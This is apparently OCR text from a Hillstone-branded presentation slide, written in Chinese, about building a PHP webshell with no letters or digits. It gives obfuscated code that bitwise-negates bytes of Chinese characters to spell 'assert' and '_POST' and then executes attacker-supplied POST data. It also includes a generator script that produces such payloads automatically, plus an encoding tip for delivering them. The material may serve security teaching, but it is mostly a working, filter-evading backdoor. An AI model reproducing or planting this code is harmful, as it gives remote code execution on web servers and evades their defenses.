 无字母数字webshell|取反
利用UTF-8编码的某个汉字，将其中某个字符取出
来
<?php
$__=('>'>'<')+('>'>'<');//2
$_=$__/$__;//1
$____='';
$___="实";$____.=~($___{$__});$___="二
";$____.=~($___{$__});$___="二
";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="
不";$____.=~($___{$__});$___="事
";$____.=~($___{$__});//assert
$_____='_';
$___="说";$_____.=~($___{$_});$___="记
";$_____.=~($___{$__});$___="笔
";$_____.=~($___{$_});$___="快
";$_____.=~($___{$__});//_POST
$_=$$_____;
$____($_[$__]);
这里需要注意的是+在url是空格，直接写会导
致报错，要url变码为%2b。
<?php
function getCChar(){//得到一些汉字
$url="https://www.zuozuovera.com/archives/787/";
$html=file_get_contents($url);
return $html;
}
function getNegate($s,$t){//寻找汉字中跟字母相等
$arr=array(1=>'$_',2=>'$__');
for($i=1;$i<strlen($s);$i++){
if(~($s{$i})===$t){
return
sprintf('$___="%s";$____.=~($___{%s});',$s,$arr[$i]);}}
return "1";
}
function mb_str_split( $string ) {// /u表示把字符串当作utf-8处理，
并把字符串开始和结束之前所有的字符串分割成数组
return preg_split('/(?<!^)(?!$)/u', $string );
}
function getPayload($string){
$result='';
$cchar=getCChar();
for($i=0;$i<strlen($string);$i++) {
foreach(mb_str_split($cchar) as $c){
$word=getNegate($c,$string[$i]);
if($word!="1"){
$result.=$word;
break;}}}
print($result);
}
getPayload("assert");
?>
Hillstone
石网科
21
www.hillstonenet.com.cn